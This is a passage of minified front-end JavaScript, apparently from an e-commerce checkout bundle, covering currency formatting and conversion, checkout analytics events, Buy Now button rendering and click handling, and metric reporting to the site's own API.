e.concat.apply(e,n(t))},[]).map(function(e){return e.buttonName})},ck=function(e){return e.isSystem},cS={exports:{}};!function(e){function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var n,r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==y?y:"undefined"!=typeof self?self:{},o=1/0,a=NaN,i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt,p="object"==c(r)&&r&&r.Object===Object&&r,f="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=p||f||Function("return this")(),v=Object.prototype.toString,m=h.Symbol,g=Math.min,b=m?m.prototype:void 0,w=b?b.toString:void 0;function O(e){var t=c(e);return!!e&&("object"==t||"function"==t)}function _(e){return"symbol"==c(e)||!!e&&"object"==c(e)&&"[object Symbol]"==v.call(e)}function C(e){if("number"==typeof e)return e;if(_(e))return a;if(O(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=O(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=u.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):s.test(e)?a:+e}function k(e){return null==e?"":function(e){if("string"==typeof e)return e;if(_(e))return w?w.call(e):"";var t=e+"";return"0"==t&&1/e==-o?"-0":t}(e)}var S,P,I,E,x,T,j=(S=Math.round,function(e,t){var n,r,a;if(e=C(e),t=g((a=(r=(n=t)?(n=C(n))===o||n===-o?(n<0?-1:1)*17976931348623157e292:n==n?n:0:0===n?n:0)%1,r==r?a?r-a:r:0),292)){var i=(k(e)+"e").split("e");return+((i=(k(S(i[0]+"e"+(+i[1]+t)))+"e").split("e"))[0]+"e"+(+i[1]-t))}return S(e)}),A={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},D=/.*\{\{(.*)\}\}/,L=/(\{\{.*\}\})/,N="amount";(n=P||(P={})).PREFIX="prefix",n.SUFFIX="suffix";var B=Object.entries(A).map(function(e){return(function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(s){c=!0,o=s}finally{try{i||null==n.return||n.return()}finally{if(c)throw o}}return a}}(e,2)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1].value}),R=new Map,M=new Map,F=new Map,H=new Map,U=new Map,Y=new Map,q=new Map,G=new Map,V=new Map,z=function(){R.clear(),M.clear(),F.clear(),H.clear(),U.clear(),Y.clear(),q.clear(),G.clear(),V.clear()},W=function(e){x=e},K=function(){return x},X=function(){return T},J=function(e){return B.includes(e||"")},$=function(e){var t=e.match(D);if(t&&t.length){var n=(t[1]||"").trim();return J(n)?A[n]:null}return null},Z=function(e,t,n){var r=$(t),o=(n?Y:U).get(e),a=o&&o.format;return r||(J(a)?A[a]:A[N])},Q=function(e){return $(e)||A[N]},ee=function(e,t){R.set(e,t)},et=function(e,t){M.set(e,t)},en=function(e,t,n){var r,o,a=e.match(D);return null!=a&&a.length&&B.includes((null==a||null===(r=a[1])||void 0===r?void 0:r.trim())||"")?e:(null===(o=(n?Y:U).get(t))||void 0===o?void 0:o.origin)||"{{amount}}"},er=function(e,t){var n=Q(t).format;U.set(e,{format:n,origin:t})},eo=function(e,t){var n=Q(t).format;Y.set(e,{format:n,origin:t})},ea=function(e,t){var n=Z(e,t,!1),r=n.format,o=n.decimalSymbol,a=n.groupSymbol;G.set(e,o),V.set(e,a),F.set(e,{format:r,origin:en(t,e,!1)})},ei=function(e,t){var n=Z(e,t,!0),r=n.format,o=n.decimalSymbol,a=n.groupSymbol;G.set(e,o),V.set(e,a),H.set(e,{format:r,origin:en(t,e,!0)})},ec=function(e,t){t?(null==t?void 0:t.replace(/^\s+/,"").indexOf("{{"))>0?q.set(e,P.PREFIX):q.set(e,P.SUFFIX):window[window.__sl_console__?"__sl_console__":"console"].error("".concat(e,"无对应的messageWithoutDefaultCurrency配置"))},es=function(e){var t=X().find(function(t){return t.currencyCode===e});if(t){var n=t.messageWithoutDefaultCurrency,r=t.messageWithCurrency,o=t.messageWithoutCurrency,a=t.messageWithDefaultCurrency,i=t.currencyCode,c=t.rate,s=t.currencySymbol;ee(i,void 0===c?2:c),et(i,s),ec(i,n),er(i,n),eo(i,a),ea(i,o),ei(i,r)}else window[window.__sl_console__?"__sl_console__":"console"].error("获取".concat(e,"对应的货币配置失败"))},eu=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"").replace(L,e)},el=function(e,t,n){var r,o,a,i,c=A[t],s=c.groupSymbol,u=c.decimalSymbol,l=e<0,d=(a=j(l?-e:e,n),0!==n&&u?(r=Math.floor(a),o="".concat(j(a-r,n)).replace(/^0?\.?/,"").padEnd(n,"0")):(r=j(a),o=""),{integerPart:r,fractionPart:o}),p=d.fractionPart,f=(i=d.integerPart,"".concat(i||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(s)));return{integer:"".concat(l?"-":"").concat(f),fraction:p,groupSymbol:s,decimalSymbol:u}},ed=function(e,t){var n,r=(null==t?void 0:t.code)||I||"CNY";F.get(r)||es(r);var o=e_(r),a=eO(r),i=em(r),c=eg(r),s=(F.get(r)||{}).format,u=el(e,J(s)?s:N,2),l=u.integer,d=u.fraction,p=[],f=(null==l?void 0:l.split(o))||[];return f.forEach(function(e,t){p.push({type:"integer",value:e}),t!==f.length-1&&p.push({type:"group",value:o})}),p.push({type:"decimal",value:a}),p.push({type:"fraction",value:null!==(n=null==d?void 0:d.trim())&&void 0!==n?n:""}),"prefix"===c?p.unshift({type:"currency",value:i}):p.push({type:"currency",value:i}),p},ep=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CNY",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:E,a=(arguments.length>3?arguments[3]:void 0)||K();return r===o?e:e*(null!==(t=a[o])&&void 0!==t?t:1)/(null!==(n=a[r])&&void 0!==n?n:1)},ef=function(e,t,n){var r=t?H:F,o=n||{},a=o.from,i=void 0===a?I:a,c=o.to,s=void 0===c?E:c,u=o.currencyRates;return r.get(i)||es(i),r.get(s)||es(s),(t?ey:ev)(ep(e,i,s,u||K()),{code:s})},eh=function(e,t,n){var r,o=t?H:F,a=(null==n?void 0:n.code)||I||"CNY";o.get(a)||es(a);var i=o.get(a)||{},c=i.format,s=i.origin,u=null!==(r=null==n?void 0:n.digits)&&void 0!==r?r:2,l=el(e/Math.pow(10,u),J(c)?c:N,u),d=l.integer,p=l.fraction,f=l.decimalSymbol;return eu(f&&u?"".concat(d).concat(f).concat(p):d,s)},ey=function(e,t){return eh(e,!0,t)},ev=function(e,t){return eh(e,!1,t)},em=function(e){var t;return F.get(e)||es(e),null!==(t=M.get(e))&&void 0!==t?t:""},eg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CNY";return F.get(e)||es(e),q.get(e)},eb=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof e?Number(e):e)/Math.pow(10,t)},ew=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return j(("number"!=typeof e?Number(e):e)*Math.pow(10,t),0)},eO=function(e){var t;return F.get(e)||es(e),null!==(t=G.get(e))&&void 0!==t?t:""},e_=function(e){var t;return F.get(e)||es(e),null!==(t=V.get(e))&&void 0!==t?t:""};e.convertCalc=ep,e.convertFormat=function(e,t){return ef(e,!0,t)},e.convertFormatWithoutCurrency=function(e,t){return ef(e,!1,t)},e.covertCalc=ep,e.defaultCurrency="CNY",e.defaultCurrencyDigit=2,e.defaultPresentDigit=2,e.format=ey,e.formatCurrency=function(e){return eb(e,2)},e.formatMoneyWithoutCurrency=function(e,t){var n=(null==t?void 0:t.code)||I||"CNY";F.get(n)||es(n);var r=(F.get(n)||{}).format,o=el(e/100,J(r)?r:N,2),a=o.integer,i=o.fraction,c=o.decimalSymbol;return c?"".concat(a).concat(c).concat(i):a},e.formatNumber=eb,e.formatPercent=function(e){return eb(e,2)},e.formatWithoutCurrency=ev,e.getConvertPrice=function(e,t){var n=null!=t?t:{},r=n.from,o=n.code,a=n.to,i=n.currencyRates,c=r||I||"CNY";F.get(c)||es(c);var s=a||o||E;F.get(s)||es(s);var u=ed(ep(eb(e),c,s,i||x),{code:s}),l={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},d=eg(s);return d&&(l.symbolOrder=d),u.forEach(function(e){var t=e.value;"currency"===e.type&&(l.currencySymbol=t),"integer"===e.type&&(l.integer?l.integer="".concat(l.integer).concat(l.group).concat(t):l.integer=t),"group"===e.type&&(l.group=t),"decimal"===e.type&&(l.decimal=t),"fraction"===e.type&&(l.fraction=t)}),l},e.getCurrencyConfig=X,e.getCurrencyRates=K,e.getDecimalSymbolByCode=eO,e.getDefaultToCurrency=function(){return E},e.getDigitsByCode=function(e){return F.get(e)||es(e),R.get(e)},e.getFormatParts=ed,e.getGroupSymbolByCode=e_,e.getStoreCurrency=function(){return I},e.getSymbolByCode=em,e.getSymbolOrderByCode=eg,e.parseCustomFormat=Z,e.parseCustomFormatWithCurrency=ei,e.parseCustomFormatWithoutCurrency=ea,e.parseDefaultFormat=Q,e.parseDefaultFormatWithCurrency=eo,e.parseDefaultFormatWithoutCurrency=er,e.setCurrencyConfig=function(e){var t={};(T=e).forEach(function(e){t[e.currencyCode]=e.exchangeRate}),W(t),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&z()},e.setCurrencyRates=W,e.setDefaultToCurrency=function(e){E=e},e.setStoreCurrency=function(e){I=e},e.unformatCurrency=function(e){return ew(e,2)},e.unformatNumber=ew,e.unformatPercent=function(e){return ew(e,2)},Object.defineProperty(e,"__esModule",{value:!0})}(cS.exports),(cT=c_||(c_={})).PayButtonView="View",cT.PayButtonClick="",cT.InitiateCheckout="InitiateCheckout",cT.AddCustomerInfo="AddCustomerInfo",cT.AddShippingInfo="AddShippingInfo",cT.AddPaymentInfo="AddPaymentInfo",cT.FastCheckout="FastCheckout";var cP=(d(cw={FastCheckout:158},cn.ProductDetail,159),d(cw,cn.Cart,162),d(cw,cn.Checkout,163),cw),cI=(d(cO={Other:-999},co.BUY_NOW,102),d(cO,co.MORE_OPTIONS,102),d(cO,co.PAY_PAL,103),d(cO,co.APPLE_PAY,180),d(cO,co.GOOGLE_PAY,181),d(cO,co.SHOP_BY_FAST_CHECKOUT,182),cO);function cE(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function cx(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cE(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cE(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var cT,cj,cA=function(e){window.HdSdk&&window.HdSdk.shopTracker&&window.HdSdk.shopTracker.collect(e)},cD={reportConversionEvent:function(e,t){var n=t.currency,r=t.orderAmount,o=t.productInfos,a=t.shipping_method;cA(this.generateReportData(e,{currency:n,orderAmount:r,productInfos:o,shipping_method:a}))},reportAddPaymentInfo:function(e){var t=e.currency,n=e.orderAmount,r=e.productInfos,o=e.payment_method,a=e.coupon_code,i=e.shipping_method,c=e.basicInfo;cA(cx(cx({},this.generateReportData(c_.AddPaymentInfo,{currency:t,orderAmount:n,productInfos:r,basicInfo:c,shipping_method:i})),{},{payment_method:o,coupon_code:a}))},generateReportData:function(e,t){if(e){var n=this.generateProductParams(e,{productInfos:t.productInfos||[]}),r=t.orderAmount||0,o=cx(cx({page:-999,component:cI.Other,module:cP.FastCheckout,action_type:-999,billing_address_status:1,event_name:e,value:cS.exports.formatNumber(r).toString(),currency:t.currency,referral_code:""},n),{},{payment_method:t.payment_method,coupon_code:"",shipping_method:t.shipping_method});if(e===c_.AddPaymentInfo){var a=sessionStorage.getItem("tradeAttributeInfo");if(a){var i=(JSON.parse(a)||{}).referralCode;o.referral_code=i?i.value:void 0}}else delete o.referral_code,delete o.payment_method,delete o.coupon_code;return e!==c_.AddPaymentInfo&&delete o.billing_address_status,e!==c_.AddShippingInfo&&delete o.shipping_method,o}},generateProductParams:function(e,t){var r=t.productInfos,o=new Set,a=[],i=0;return r.forEach(function(e){i+=e.productNum||0,a.push(e.productSku||""),o.add(e.productSeq||"")}),{content_ids:n(o.values()).join(","),variantion_id:a.join(","),quantity:i.toString()}},reportPayButtonView:function(e,t){cA({event_name:c_.PayButtonView,page:"",module:cP[t],component:cI[e],action_type:101})},reportPayButtonClick:function(e,t){cA({event_name:"",page:"",module:cP[t],component:cI[e],action_type:102})},reportFastCheckout:function(e){cA({event_name:c_.FastCheckout,component:cI[e],fastcheckout_type:e})}},cL=new Uint8Array(16);function cN(){if(!cj&&!(cj="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return cj(cL)}for(var cB=[],cR=0;cR<256;++cR)cB.push((cR+256).toString(16).slice(1));var cM={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},cF=function(){return Number(Math.random().toString().slice(2)+Date.now()).toString(36)},cH=function(e){var t=document.cookie.split("; "),n={};return t.forEach(function(e){var t=r(e.split("="),2),o=t[0],a=t[1];o&&(n[o]=a||"")}),n[e]||""},cU=function(){return"".concat(Date.now(),"_").concat((function(e,t,n){if(cM.randomUUID&&!t&&!e)return cM.randomUUID();var r=(e=e||{}).random||(e.rng||cN)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(cB[e[t+0]]+cB[e[t+1]]+cB[e[t+2]]+cB[e[t+3]]+"-"+cB[e[t+4]]+cB[e[t+5]]+"-"+cB[e[t+6]]+cB[e[t+7]]+"-"+cB[e[t+8]]+cB[e[t+9]]+"-"+cB[e[t+10]]+cB[e[t+11]]+cB[e[t+12]]+cB[e[t+13]]+cB[e[t+14]]+cB[e[t+15]]).toLowerCase()}(r)})().replace(/-/g,""))},cY=function(e){return null===e.offsetParent},cq=function(e){var t=document.createElement("style");return t.innerHTML=e.replace(/\/\*(.*?)\*\//g,"").replace(/\s+/g," ").replace(/\s*([{}:;,])\s*/g,"$1"),{style:t,cssInsertBefore:function(e){var n;return null===(n=e.parentNode)||void 0===n?void 0:n.insertBefore(t,e)}}},cG=function(e,t){return!t||!!Array.isArray(t)&&t.includes(e)};function cV(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var cz,cW,cK,cX=oe(),cJ=function(e){i6(o,cs);var t,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=i9(o);if(t){var r=i9(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return i8(this,e)});function o(e){i(this,o),d(i4(c=r.call(this,e)),"customHandleClick",null),d(i4(c),"render",(t=a(O.mark(function e(t){var n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.info("render"),c.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:return n=c.insertDom(t),c.addListener(),c.renderedList=n,e.abrupt("return",n);case 7:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})),d(i4(c),"setSubscription",function(e){var t;if(c.logger.info("setSubscription",{data:{value:e}}),c.needRender){var r=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(ca.COMMON_ITEM_EXPRESS)),o=ck(c.config.paymentConfig);r&&o&&(Boolean(n(r).find(function(e){return!cY(e)}))?c.render(co.MORE_OPTIONS):c.render(co.BUY_NOW),c.setVisible(!0))}}),d(i4(c),"customButton",function(e,t){var r,o;if(c.logger.log("customBuyNow",{data:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cV(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cV(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({buttonName:e},t)}),c.needRender){var a,i,s,u,l,p,f=t.className,h=t.handle;(e!==co.BUY_NOW||null!==(r=c.buttonElement)&&void 0!==r&&r.className.includes(ca.BUY_NOW))&&(e!==co.MORE_OPTIONS||null!==(o=c.buttonElement)&&void 0!==o&&o.className.includes(ca.MORE_OPTIONS))&&(f&&(null===(a=c.buttonElement)||void 0===a||(i=a.classList).add.apply(i,n(f.split(" ")))),h&&(null===(s=c.buttonElement)||void 0===s||s.classList.add(ca.BUTTON_CUSTOM),null===(u=c.buttonElement)||void 0===u||u.removeEventListener("click",c.handleClick),c.customHandleClick&&(null===(l=c.buttonElement)||void 0===l||l.removeEventListener("click",c.customHandleClick)),c.customHandleClick=function(){return h(c.handleClick)},null===(p=c.buttonElement)||void 0===p||p.addEventListener("click",c.customHandleClick)))}}),d(i4(c),"insertDom",function(e){var t,n=c.config,r=n.paymentConfig,o=n.props,a=o.layout,i=o.extraBuyNowDomId,s=cC(r),u=ck(r),l=s.includes(co.BUY_NOW);c.logger.info("insertDom data",{data:{isDynamic:u,hasBuyNow:l}});var d,p,f,h=(d=ca.BUTTON_HIDE,'<button type="button" class="btn btn-primary '.concat(ca.COMMON_ITEM," ").concat(ca.BUY_NOW," ").concat(null!=d?d:"",'" type="button">\n    <span class="').concat(ca.BUY_NOW,'-text">').concat(cX("cart.cart.buy_now"),'</span><span class="loading-icon" /></button>')),y='\n      <div class="'.concat(ca.MORE_OPTIONS," ").concat(ca.BUTTON_HIDE,'">\n        ').concat(cX("products.product_details.more_payment_options"),"\n      </div>\n    ");if(null===(t=c.container)||void 0===t||t.querySelectorAll(".".concat(ca.BUY_NOW,", .").concat(ca.MORE_OPTIONS)).forEach(function(e){return e.remove()}),e===co.BUY_NOW||!e&&l){if(a===cy.BuyNowRow&&i){c.logger.info("BuyNowRow layout render buy now");var v,m,g=document.getElementById(i);g&&(g.innerHTML=h,c.buttonElement=(null==g?void 0:g.querySelector(".".concat(ca.BUY_NOW)))||null)}else c.logger.info("normal render buy now"),null===(v=c.container)||void 0===v||v.insertAdjacentHTML("afterbegin",h),c.buttonElement=(null===(m=c.container)||void 0===m?void 0:m.querySelector(".".concat(ca.BUY_NOW)))||null;return[co.BUY_NOW]}return e===co.MORE_OPTIONS||u?(c.logger.info("render more payment options"),null===(p=c.container)||void 0===p||p.insertAdjacentHTML("beforeend",y),c.buttonElement=(null===(f=c.container)||void 0===f?void 0:f.querySelector(".".concat(ca.MORE_OPTIONS)))||null,[co.MORE_OPTIONS]):[]}),d(i4(c),"addListener",function(){var e=i4(c).buttonElement;e&&(e.removeEventListener("click",c.handleClick),e.addEventListener("click",c.handleClick))}),d(i4(c),"handleClick",a(O.mark(function e(){var t,n,r,o,a,i,s,u,l;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=(t=c.config).paymentConfig.buttonLocation,r=t.saveAbandonedOrder,a=(o=t.props).isPreview,i=o.toast,cD.reportPayButtonClick(co.BUY_NOW,n),!a){e.next=6;break}return c.logger.info("预览模式，按钮点击触发toast提示"),i(cX("products.product_details.link_preview_does_not_support")),e.abrupt("return");case 6:if(!c.isDisabled){e.next=10;break}return c.logger.info("按钮禁用",{data:{isDisabled:c.isDisabled}}),i(c.disabledMessage),e.abrupt("return");case 10:if(!c.isLoading){e.next=13;break}return c.logger.info("按钮点击中",{data:{isLoading:c.isLoading}}),e.abrupt("return");case 13:return c.setLoading(!0),e.next=16,r(c.renderedList[0]||co.BUY_NOW);case 16:if(u=(s=e.sent).canContinue,l=s.url,u){e.next=22;break}return c.setLoading(!1),e.abrupt("return");case 22:l&&(c.logger.info("jump to checkout",{data:l}),window.location.href=l);case 23:case"end":return e.stop()}},e)}))),d(i4(c),"destroy",function(){var e;null===(e=c.buttonElement)||void 0===e||e.removeEventListener("click",c.handleClick)});var t,c,s=e.buttonTypes;return c.logger=c.config.props.logger.pipeOwner("NormalButton"),c.needRender=cG(cr.Normal,s),c}return l(o)}();function c$(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function cZ(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c$(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c$(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}(cQ=cz||(cz={})).checkout="checkout",cQ.orders="orders",cQ.payButton="payButton",(c0=cW||(cW={})).count="count",c0.success="success",c0.failed="failed",(c1=cK||(cK={})).third="third",c1.jsErr="js",c1.network="network";var cQ,c0,c1,c2,c3,c4,c5,c6,c8,c9,c7,se,st=(c9=(null===(c2=window)||void 0===c2||null===(c3=c2.__ENV__)||void 0===c3||null===(c4=c3.TRADE__METRIC_REPORT_CONFIG)||void 0===c4?void 0:c4.rate)||0,c7=(null===(c5=window)||void 0===c5||null===(c6=c5.__ENV__)||void 0===c6||null===(c8=c6.TRADE__METRIC_REPORT_CONFIG)||void 0===c8?void 0:c8.version)||"",se={enable:!1,rate:c9,init:!1},function(){try{if(se.init)return se;return"number"==typeof c9&&"string"==typeof c7&&(se.enable="v1"===c7&&1e4*Math.random()>1e4-c9),se.init=!0,se}catch(e){return window[window.__sl_console__?"__sl_console__":"console"].warn("createMetricReportConfig error: ",e),se}});function sn(){return(sn=a(O.mark(function e(t,r){var o,a,i,c,s;return O.wrap(function(e){for(var u;;)switch(e.prev=e.next){case 0:if(e.prev=0,!(o=st()).enable||(a=[],i=sl(t,cr.Express),c=sl(t,cr.Fast),s=sd(t),[].concat(n(i),n(c),n(s)).forEach(function(e){a.push({owner:cz.payButton,subOwner:su(e),eventType:cW.count,rate:o.rate})}),!a.length)){e.next=11;break}return e.next=11,u={logs:a},to.post("/api/bff-web/trade/metric/report/batch",cZ({},u));case 11:e.next=16;break;case 13:e.prev=13,e.t0=e.catch(0),r.warn("Metric Report Error: buttonRender",{data:{config:t,error:e.t0}});case 16:case"end":return e.stop()}},e,null,[[0,13]])}))).apply(this,arguments)}function sr(){return(sr=a(O.mark(function e(t,n){var r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,r=sd(t),o=st(),r.length||!o.enable){e.next=6;break}return e.next=6,ss({owner:cz.payButton,subOwner:su(co.BUY_NOW),eventType:cW.count,rate:o.rate});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: patchBuyNowRender",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function so(e,t,n){return sa.apply(this,arguments)}function sa(){return(sa=a(O.mark(function e(t,n,r){var o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,0!==(o=st()).rate){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,ss({owner:cz.payButton,eventType:cW.failed,rate:o.rate,subOwner:su(t),errorType:cK.jsErr,errorSource:null==r?void 0:r.stack,errorReason:null==r?void 0:r.message});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRenderJsError",{data:{buttonName:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function si(){return(si=a(O.mark(function e(t,n,r){var o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,0!==(o=st()).rate){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,ss({owner:cz.payButton,eventType:cW.failed,rate:o.rate,subOwner:t.methodCode,errorType:cK.third,errorSource:t.channelCode,errorReason:null==r?void 0:r.message});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRenderThirdError",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function sc(){return(sc=a(O.mark(function e(t,n,r){var o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!(o=sd(t)[0])){e.next=6;break}return e.next=6,so(o,n,r);case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: normalButtonRenderError",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}},e,null,[[0,8]])}))).apply(this,arguments)}function ss(e){return to.post("/api/bff-web/trade/metric/report",cZ({},e))}function su(e){switch(e){case co.PAY_PAL:return ek.Paypal;case co.GOOGLE_PAY:return ek.GooglePay;case co.APPLE_PAY:return ek.ApplePay;case co.BUY_NOW:return"BuyNow";case co.MORE_OPTIONS:return"MoreOptions";case co.CHECKOUT:return"Checkout";case co.SHOP_BY_FAST_CHECKOUT:return"ShopByFastCheckout";default:return e}}function sl(e,t){var n,r;return cG(t,null==e?void 0:e.buttonTypes)&&(null===(n=e.paymentConfig.buttonTypeDataList.find(function(e){return e.buttonType===t}))||void 0===n||null===(r=n.buttonNameDataList)||void 0===r?void 0:r.map(function(e){return e.buttonName}))||[]}function sd(e){var t=ck(e.paymentConfig);return sl(e,cr.Normal).includes(co.BUY_NOW)?[co.BUY_NOW]:t?[co.MORE_OPTIONS]:[]}function sp(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return sf(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return sf(e,t)}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}function sf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function sh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sy(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sh(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sh(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var sv=function(){var e,t,n;function r(e){var t,n,o=this;i(this,r),d(this,"renderList",[]),d(this,"checkAllButtonsInitFail",function(){var e=0===o.renderList.filter(function(e){return 